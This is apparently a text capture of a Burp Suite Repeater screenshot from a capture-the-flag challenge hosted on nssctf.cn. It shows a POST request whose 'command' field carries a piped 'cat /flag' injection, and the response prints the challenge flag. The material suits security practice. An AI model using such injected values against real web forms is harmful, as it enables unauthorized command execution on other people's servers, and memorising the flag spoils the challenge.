 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://node1.anna.nssctf.cn:28663 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: node1.anna.nssctf.cn:28663
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://node1.anna.nssctf.cn:28663
Connection: close
Referer: http://node1.anna.nssctf.cn:28663/
Upgrade-Insecure-Requests: 1
command=|cat /flag&ping=Ping
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
试着Ping一下吧
Enter an IP address PING
flag=NSSCTF{9c36a8d9-44ff-44f5-be31-578442fd5dbb}
Done 2,814 bytes | 49 millis